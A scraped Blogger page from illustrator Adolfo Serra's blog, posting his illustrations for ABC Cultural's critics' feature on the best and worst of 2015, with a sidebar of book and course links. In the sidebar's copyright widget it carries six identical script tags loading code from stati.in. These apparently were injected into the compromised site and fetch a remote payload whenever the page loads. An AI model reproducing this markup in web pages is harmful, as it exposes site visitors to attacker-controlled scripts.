<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikX9Nkqrj_MQdqBRskMqoCNcGcvlywX0eM55RfQr3QsNEpUIQS7FUk2RfwDveJo5Pqzw8XcVGqvVyiRvziSlhYQtmkUuUryi9d_N0YL7VsJcbDvpaqgU-K0J5_wHRFgKT9UymUFANGd6I/s1600/7+aserra_critico+castro.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="391" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikX9Nkqrj_MQdqBRskMqoCNcGcvlywX0eM55RfQr3QsNEpUIQS7FUk2RfwDveJo5Pqzw8XcVGqvVyiRvziSlhYQtmkUuUryi9d_N0YL7VsJcbDvpaqgU-K0J5_wHRFgKT9UymUFANGd6I/s400/7+aserra_critico+castro.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioVdc5uhMN81xBVi_3s00YS5SPA8Ln7_xrvI7tzTlaapHzwArLuSNIHGh4ETXHRBoINUWDCwUt5n71rwYDWrXeJjZ1HZoZmQwk0oqLSIwKrj092fxP9ZK6C1HiZg36nN_79j7JRKI9H8w/s1600/8+aserra_critico+martinez+pita.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioVdc5uhMN81xBVi_3s00YS5SPA8Ln7_xrvI7tzTlaapHzwArLuSNIHGh4ETXHRBoINUWDCwUt5n71rwYDWrXeJjZ1HZoZmQwk0oqLSIwKrj092fxP9ZK6C1HiZg36nN_79j7JRKI9H8w/s400/8+aserra_critico+martinez+pita.jpg" width="333" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY_yLZtTOUdEDMiXyUuIvb2NQLdtqkSyGsqnmarz0kzV-Uof9mekcuFixxmIWOjfriu_HE61ddzF8XBphegD64r466RWf34mp5HqJTQWIqz2dIquIaJ41-123NCvnn4d9bav0lzO4TIuY/s1600/9++aserra_critico+vaz.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="323" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY_yLZtTOUdEDMiXyUuIvb2NQLdtqkSyGsqnmarz0kzV-Uof9mekcuFixxmIWOjfriu_HE61ddzF8XBphegD64r466RWf34mp5HqJTQWIqz2dIquIaJ41-123NCvnn4d9bav0lzO4TIuY/s400/9++aserra_critico+vaz.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjauY84MD7tAKRpeE7wLwPF5Rp1AlSiYM3brzNC_C3IZzzeZOtRpr0WVbxPweMrX0XEtRvkdjzi1fcWzbWWBCgtf9TH_gjfURqxjqP_HTPfRKK3bzocORPa8uzOHKQ_D-Bg0nlWNQMhkM/s1600/10+aserra_critico+rodriguez.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjauY84MD7tAKRpeE7wLwPF5Rp1AlSiYM3brzNC_C3IZzzeZOtRpr0WVbxPweMrX0XEtRvkdjzi1fcWzbWWBCgtf9TH_gjfURqxjqP_HTPfRKK3bzocORPa8uzOHKQ_D-Bg0nlWNQMhkM/s400/10+aserra_critico+rodriguez.jpg" width="268" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizaSahgx4Jh-dF3NSkRJGtX1uJOkehvv4GdafskuTbz-fuquf4ub2rNKdGdC1lDFmA0xE0UruVMsxbQCVWxGZbHz99-pKM0MCtrQ0hzqaomqzQdFlpXn3Wz9JoDYEhFwXMuFkwcmbav7Y/s1600/11+aserra_critico+massad.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizaSahgx4Jh-dF3NSkRJGtX1uJOkehvv4GdafskuTbz-fuquf4ub2rNKdGdC1lDFmA0xE0UruVMsxbQCVWxGZbHz99-pKM0MCtrQ0hzqaomqzQdFlpXn3Wz9JoDYEhFwXMuFkwcmbav7Y/s400/11+aserra_critico+massad.jpg" width="283" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAOmO246_bDZr3zxlwuMUwKBjoWM4Z1oWwT-5q_gJgsgMgzNjBSftKmrN9ksLENjYmBwEvc_tX4tBkqm80g8ruWCeTio47uOlPswbJrQrLqoWxDk0ntKWUC4y89o7jP-7K5Z_GFUC9r4k/s1600/aserra_cultural+1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAOmO246_bDZr3zxlwuMUwKBjoWM4Z1oWwT-5q_gJgsgMgzNjBSftKmrN9ksLENjYmBwEvc_tX4tBkqm80g8ruWCeTio47uOlPswbJrQrLqoWxDk0ntKWUC4y89o7jP-7K5Z_GFUC9r4k/s640/aserra_cultural+1.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsFFf1SUGxx7apq3oGYwNNSUdMWH7CdguDdy2NH3t31IdfCvs3u0sjtM7T78NcyTPoOKhn4k-lpALhQNeQlTlefBDYq9H623dxswX5Brgju0fsx-Q6iLOsk5HQc1zin7DBwWhNkaM2gEA/s1600/aserra_cultural+2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsFFf1SUGxx7apq3oGYwNNSUdMWH7CdguDdy2NH3t31IdfCvs3u0sjtM7T78NcyTPoOKhn4k-lpALhQNeQlTlefBDYq9H623dxswX5Brgju0fsx-Q6iLOsk5HQc1zin7DBwWhNkaM2gEA/s640/aserra_cultural+2.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho77VHOsmgp8afMVGYpHzgLew6kjK087-yG3-aPj62iH9tfmeCa_NsJ2SvarWAidLsULQSz2N7tCqi73nFH0uVjqy0pkVMOpxJcddRb2M7opCB_AA8a1VIrIjXcJkp3eXwLmHEz2lQwBM/s1600/aserra_cultural+3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho77VHOsmgp8afMVGYpHzgLew6kjK087-yG3-aPj62iH9tfmeCa_NsJ2SvarWAidLsULQSz2N7tCqi73nFH0uVjqy0pkVMOpxJcddRb2M7opCB_AA8a1VIrIjXcJkp3eXwLmHEz2lQwBM/s640/aserra_cultural+3.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
Ilustraciones para "Lo mejor y lo peor del 2015" según los críticos del ABC Cultural.<br />
<br />
...............<br />
<br />
Illustrations for "The best and the worst of 2015". ABC Cultural Newspaper&#180;s critics.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Publicado por
<span class='fn'>
<a href='https://www.blogger.com/profile/13148663231289580973' itemprop='author' rel='author' title='author profile'>
serra
</a>
</span>
</span>
<span class='post-timestamp'>
en
<a class='timestamp-link' href='http://adolfoserra.blogspot.com/2016/02/diez-menos-uno.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-02-16T21:52:00+01:00'>21:52</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-171875948'>
<a href='https://www.blogger.com/post-edit.g?blogID=5686237597571031874&postID=4306447374662570343&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Etiquetas:
<a href='http://adolfoserra.blogspot.com/search/label/prensa' rel='tag'>prensa</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5686237597571031874?po=4306447374662570343&hl=es&saa=85391&origin=http://adolfoserra.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://adolfoserra.blogspot.com/2016/02/taller-de-ilustracion-en-vitoria-gasteiz.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://adolfoserra.blogspot.com/2016/02/workshop-de-ilustracion-en-sevilla.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='http://adolfoserra.blogspot.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://adolfoserra.blogspot.com/feeds/4306447374662570343/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Image' data-version='1' id='Image36'>
<h2>CURSO ONLINE De Ilustración en Doméstika</h2>
<div class='widget-content'>
<a href='https://www.domestika.org/es/courses/381-tecnicas-de-ilustracion-para-desbloquear-tu-creatividad/adolfoserra'>
<img alt='CURSO ONLINE De Ilustración en Doméstika' height='198' id='Image36_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9DPLR7hruIQQOWtgmH0enB9pa25WxfnXxEvuqIExhkmXeo9ofvmgeie-FK68A-zufUVuWP9VzzmgJ0U8GlYuOwT14zxVtafU0N-5qFKZR9AJr-0YeXHMbcdIIUKb8kqA3LXQEdPtooRI/s1600/tecnicas+de+ilustraci%25C3%25B3n+b.jpg' width='198'/>
</a>
<br/>
<span class='caption'>Técnicas de ilustración para desbloquear la creatividad</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image31'>
<h2>Curso Online de Ilustración en Doméstika</h2>
<div class='widget-content'>
<a href='https://www.domestika.org/es/courses/175-introduccion-a-la-ilustracion-infantil/adolfoserra'>
<img alt='Curso Online de Ilustración en Doméstika' height='198' id='Image31_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq0NYZuh3JWkoHzTWB1XcyeJLkhygEslWdI0EM4pa0bOjuRu1WKKI153Xk8AkM5pKMF3t9D3H1lNoSQDJSBWT58pLQ0_9tJLR1VewYAokNtMSr_oGfMMQHgJFPhmsuOb7_1mmq254TaeQ/s1600/curso_ilustracion_infantil.jpg' width='198'/>
</a>
<br/>
<span class='caption'>Ilustración infantil</span>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Datos personales</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/13148663231289580973'><img alt='Mi foto' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvwWOwEcwPSyRiHnniOsL7hOv5thk3WBfC8vcBJJTi_MdCNNTcw5vF2fLGBzBjP30Qq2NQz8bGFGrViFqtu_Nj584wzRA1buAzpZXT5627frBhmlfCpGI977V5Ez-1lg/s220/perfilb.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/13148663231289580973' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
serra
</a>
</dt>
<dd class='profile-textblock'>serra.adolfo@gmail.com</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/13148663231289580973' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>categorias</h2>
<div class='widget-content'>
<ul>
<li><a href='http://adolfoserra.blogspot.com/search/label/infantil'>infantil / children&#180;s books</a></li>
<li><a href='http://adolfoserra.blogspot.com/search/label/adultos'>ilustración adultos / adults</a></li>
<li><a href='http://adolfoserra.blogspot.com/search/label/libro%20de%20texto'>libro de texto / education</a></li>
<li><a href='http://adolfoserra.blogspot.com/search/label/prensa'>prensa / press</a></li>
<li><a href='http://adolfoserra.blogspot.com/search/label/taller'>talleres / workshops</a></li>
<li><a href='http://adolfoserra.blogspot.com/search/label/taller%20infantil'>talleres infantiles / kids workshops</a></li>
<li><a href='http://adolfoserra.blogspot.com/search/label/expo'>exposiciones / shows</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>&#169; serra 2018</h2>
<div class='widget-content'>
Todos los derechos reservados.<br /><br /><script src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image25'>
<h2>LIBROS / BOOKS</h2>
<div class='widget-content'>
<a href='http://www.fcede.es/site/es/libros/detalles.aspx?id_libro=19488#'>
<img alt='LIBROS / BOOKS' height='198' id='Image25_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhGusklHmgryl4k5MTUU3AGIAkqWRE4fWFc04XKTyymFQqDaXsMvdOcn9CT4GA6VvGTcKCMZG1w64yc0AU0a2PfUkVNU6CsAxWVg73aFq2r6Cd1gCMjmNG_DW6A4OPVcQ7ZIniJAtMTqE/s1600/aserra_el+bosque+dentro+de+mi.jpg' width='198'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image26'>
<div class='widget-content'>
<a href='https://www.fce.com.ar/ar/libros/detalles.aspx?IDL=7602'>
<img alt='' height='165' id='Image26_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNmDepeG55In64Y66ExAkNETbKBvSbrG6OsmMPxMzC2TpRnTrrkMGb0oIB2OsE53mzhdnzrFUCa-6wDbBrlaXUZtSHENCkPSzOpGF-4H35hh3yumWV5lbAVUMykdvOa9A1oYo1PiS28hE/s1600/caperucitaroja.jpg' width='198'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image32'>
<div class='widget-content'>
<a href='https://www.edelvives.com/es/Catalogo/p/un-picnic-tranquilo'>
<img alt='' height='185' id='Image32_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijnqo81x5nKmbaY6EzBzK-nYqKO5M46xx6wiRvQy3tFluVJWuLKlrvrtPalNCqDpB0YslriZq40JoJvlcf4iVPigFrKQNmpIfDDiL7olfqqiiNj4rdik38qaXdMd5bfDnEm2OBpo-lEfE/s1600/Filipo+y+Leo+un+picnic+tranquilo.jpg' width='184'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image34'>
<div class='widget-content'>
<a href='https://www.edelvives.com/es/Catalogo/p/una-tarde-de-lluvia'>
<img alt='' height='185' id='Image34_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsU5HbfM6dF_1l9R5NpUVFuG8pmh5tRNQIU9X4He6uhr5rc4qbd-jUSBRQ6LgTGVZ8Y2RTynpFYfzBlqkgosPeKrTQwoFYKmLVw5JRL493ZdeVq1qx6X4mVRh0AxfKuJHyWpWF7jieVIs/s1600/Filipo+y+Leo+una+tarde+de+lluvia.jpg' width='184'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image33'>
<div class='widget-content'>
<a href='https://www.edelvives.com/es/Catalogo/p/el-enfado'>
<img alt='' height='185' id='Image33_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbwgNWtfW7daK6Xv2EaP6FDE_WiGT46j62kb9F0_-0cms6n-djYpqQX74blXrO67iqUxiYprchMQ_vWKINsu4ZE6pqZt6LIgUdVDhRPa7EVx_Lh8ac7deG0UtXTNwYZnH9xLXdSF5u2w8/s1600/Filipo+y+Leo+el+enfado.jpg' width='184'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image28'>
<div class='widget-content'>
<a href='http://www.loqueleo.com/es/libro/un-triton-en-la-mochila'>
<img alt='' height='192' id='Image28_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0TDMl1UmQt_EzHPvnYk7WUUGt_kPuLeI6IGuBd8qrdQfY4NIKaUT7Nq5CEoqzLuvWM4gP4YjGzzX-s5XYxTwC-7gVb83xMm_yFBl-5RHx87-90l1-BOV_nxszozS1Zrwebf8GjZ8zl-k/s1600/untritonenlamochila.jpg' width='130'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<div class='widget-content'>
<a href='http://www.nordicalibros.com/ficha.php?id=436&pest=2#pestanas'>
<img alt='' height='185' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1Ks27CPEfwpZSMa4N3HCRIS_dPL4BNk4cbyOd6FfVgJfzV-ox1WXeOZl02nkpCph7yrG9UE7O36_GhYDYCvNR6gVvayIYKjsY6SQfZf_K4OLpexIAQA6Lh6A9-dCQk41xt2jVcHgBdns/s1600/miguelhernandez.jpg' width='130'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image29'>
<div class='widget-content'>
<a href='https://es.literaturasm.com/libro/memorias-de-vaca-0#gref'>
<img alt='' height='202' id='Image29_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibkQGudDArXo1HSVcLHMFQTMzBwiVC9zjP9wNoeJGNiLTJNhohEkl4aMk5QrNHhUOGoaY0xWRNmn10TnFLD1862zvSwYdwj5PzRIXrB5Gs7EO3qMLY3DqleE-MrM_Wr2pzLbd7Ki9f8Pg/s1600/memoriasdeunavaca.jpg' width='128'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image27'>
<div class='widget-content'>
<a href='https://www.anayainfantilyjuvenil.com/libro.php?codigo_comercial=1588410'>
<img alt='' height='188' id='Image27_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgktWqVHnvGNfiPlPX-sUYMi-uf4EvlIcY1SudxAuTJWPcHglKE5OtpCFCF9fBwTGxRk0VDcUkDglGVMGPf8vYjsdHIuZjKDaL8PQfpWF87cDC8PsjifHDBLKxNFvnbw1PkEbmIAox8NFc/s1600/elflautistadehamelin.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image24'>
<div class='widget-content'>
<a href='http://www.edicionesjaguar.com/index.php?mod=12&lib=407'>
<img alt='' height='155' id='Image24_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyT58LiZPKP9X-LfFOKUORPu2ESpWVjTtOKHv5OIqtwuBArg_FDyTb8e1gOIhPNCVBQ5MXimyPBgXOCYeO1uFQb1Bjz6SomWzIuG_werKlWvQ7yPB8kWf5y6k4DocTG_2cXDxjF7ZEEEM/s1600/un+mundo+mejor.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image23'>
<div class='widget-content'>
<a href='http://www.anayainfantilyjuvenil.com/libro.php?codigo_comercial=1541148'>
<img alt='' height='170' id='Image23_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifTBpJSNt_zyvaC9XgoaY_5Mb1E6RTDzmTLLztwfu25lSBOmTPlmUuGW3YJi1NTL3E5MRsrgM26AWiifwylKecM1rRMiwB50XSl45a3CLMCKPG9_o2teDrVN3zMOGXt09_3jwhHlPS_IE/s1600/abecedario+ilustrado.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image22'>
<div class='widget-content'>
<a href='https://es.literaturasm.com/libro/susana-ojos-negros-0'>
<img alt='' height='202' id='Image22_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhswDsrlWHsIVN-in1grjIBT_Vbbp9F27_Hy-PzfZMMwUx1TiT2cGWpcbxBLncSYfTLCI-97Rv-GqhxsAdK3PuVjaV69Hr97ROGiA3nUVT-9EemEOJLg6Zw5a_OvzrhRNacXCSJK0z3EkI/s1600/susana+ojos+negros.jpg' width='128'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image21'>
<div class='widget-content'>
<a href='http://www.loqueleo.com/es/libro/cuando-hitler-robo-el-conejo-rosa'>
<img alt='' height='193' id='Image21_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPugBJnPkuFeg3sGZx_JVbeovoFp2YiC6yoOVX02DzcRKjT06RMuJDGRuqkM0Z4_RXhkiPUH6-uNfNhFv9k1yCrjZVYVUnfzfvqcB4FOW2RPY1SW2VzcST3vAGk-V_2DCGFSQstPuJJOM/s1600/cuando+hitler+robo+el+conejo+rosa.jpg' width='130'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image20'>
<div class='widget-content'>
<a href='http://adolfoserra.blogspot.com.es/2016/04/el-nino-que-se-olvido-de-dormir.html'>
<img alt='' height='183' id='Image20_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir0NWpktUE_isZxNH06fcG-ebGQuvGFQJpfX2Ta9W4KKCTlgN6ec2hyphenhyphen-Wc2GPLbczRiC80Jdh9xTtHEDF7hXJF3IclnoyJO43EuTreZlWYhLMRXaTgOGHtuMOguK5FjPkUCViWzLAYJAo/s1600/el+ni%25C3%25B1o+que+se+olvido+de+dormir.jpg' width='130'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<a href='http://www.literaturasm.com/Temporada_de_lluvias.html'>
<img alt='' height='202' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuDSKtWGBcGuHACj7wkVNDy4mkQe8Bmw_JBXOIn0hDRmrb8yxVBMRia-U8wTADFYRIaolymWel2zL2vIHTgaY7TiYzDtqtcUwdT_G_fvohDRe646Y_Gjlq74wVkleavbLd84WFiLVOrA0/s1600-r/temporadadelluvias.jpg' width='128'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<div class='widget-content'>
<a href='http://www.edelvives.com/novedad/literatura/ala-delta-literatura-infantil/3-ala-delta-serie-verde-10-anos/los-ninos-cantores'>
<img alt='' height='198' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb4fZOSt2PMqWBnx7ASRb31KmabIEk8axDxjTLYKM1c6n0-sGuyOxzYO7WjKqCgRnKZ7xR2cXuwK1PqqEhAi4VrBlTot-wR3IQYLA-qyLjAJQhiwFC-Nwdj4PH4Sf-G4Wf4Bi73LIDMQE/s1600/los+ni%25C3%25B1os+cantores.jpg' width='129'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<div class='widget-content'>
<a href='http://www.nordicalibros.com/ficha.php?id=311'>
<img alt='' height='198' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQm7N5V_X8jGRSWM4M6F7ebFaEY9a0LIwMJNohegy7tkMmUcibgBvxRqLPatM4MOXZ-jOW2avVlHDsZr-OQWpoPOVSeSFF8qAEcH7l1-sW8xQMeOVy1SWkjuEFeZw_ktd7xZKHMCwBrTQ/s1600/undisfrazequivocado.jpg' width='130'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image18'>
<div class='widget-content'>
<a href='http://www.edelvives.com/novedad/literatura/ala-delta-literatura-infantil/2-ala-delta-serie-azul-8-anos/93-la-linternita-magica'>
<img alt='' height='198' id='Image18_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpiAP85kteY_zHC59HT5tnHAiE6qyJsOXVJih1-2tMsUg2CWUVLHNLUK-Z04-G5uVMrh58gBEXVcccftKm5t1oP3Tz0J_OMlBBdZRIkYq3P_aLn60YO33y3grbzYNIZYgJNmaXh5Ga-T8/s1600/Lalinternitamagica.jpg' width='129'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image17'>
<div class='widget-content'>
<a href='http://canicabooks.com/catalogo/libros-ilustrados/mirando/'>
<img alt='' height='142' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvuKgZuQtzrk8KgUcVYDkXZ496KB-hszDdXWvT8dh_BvXKQYOecBfI4jlmYsRS2ihUPsu0i0nH1HCmuEdiumgqEAwYLOTJrA2Pe_yO2vR1rp4YGkmZcygKE0JwMnSnh2Pw2-s_fvjwU3Y/s1600/Mirando.jpg' width='142'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image15'>
<div class='widget-content'>
<a href='http://nubeocho.com/index.php/es/catalogo/120-nocumpleanos'>
<img alt='' height='185' id='Image15_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9HPpU0q7Ln4s8pOi8jZx0unqwgVovPa17ZvDAllgXSGpEZTUtQhto_YGfCDWBnHhOrDb6JAGHML9fAs9zcKNHzNNqwj7sV4IN8-Bly7W0hxqClCyGEHBDxxG5V6ml3GZ0BphpOs9VLYM/s1600/nomehaninvitadoalcumplea%25C3%25B1os.jpg' width='157'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<div class='widget-content'>
<a href='http://www.batiscafoenelmar.com/la-casa-de-al-lado/'>
<img alt='' height='184' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJnekCUi0MgQL6ZJL_xZbZy4BVJBLy3tG_jmtq_E51GH6LjL1WA6n2D22yd7stgJZnBrJNouDTNeXP19IVW96-Dv-tSzXviK0ppSGDMTQK1Ar6XXxtqCpn7K6XCSs306xpcrWNrtxB9t4/s1600/la+casa+de+al+lado.jpg' width='157'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image13'>
<div class='widget-content'>
<a href='http://www.nordicalibros.com/ficha.php?id=265'>
<img alt='' height='195' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnFXAVJYbsNM6dpKDnbDBeMCJB4UDbF4alMTzllT1tXgmWVqOGViQ75kMMP7I_Eu1NxE6WE_bC02FniCriATZit6Ufkl7uySSf-zYbW0K9rxAMnBDRuCZ1QkPGNE24Gna1b0u_dU4QHEM/s1600/Infielesyadulterados.jpg' width='142'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<div class='widget-content'>
<a href='https://www.youtube.com/watch?v=3U5Ui9FnwFw'>
<img alt='' height='207' id='Image12_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis49EzclCfjTAYxXkzzHphD4ksQFJLjIDXC6fizsPe7T2WmqdzaLTnC5murV0wbjKZjYHM4wljiTq87hazVrp8obgS3QNDRbtMdNccnQ9IX47RK-Y-ce5fSNeJzY4OVGjN9wbrf56mWkI/s1600/la+voz+del+arbol.jpg' width='132'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>&#160;</h2>
<div class='widget-content'>
<a href='http://www.actes-sud-junior.fr/9782330009298-l-adolfo-serra-chaperon-rouge.htm'>
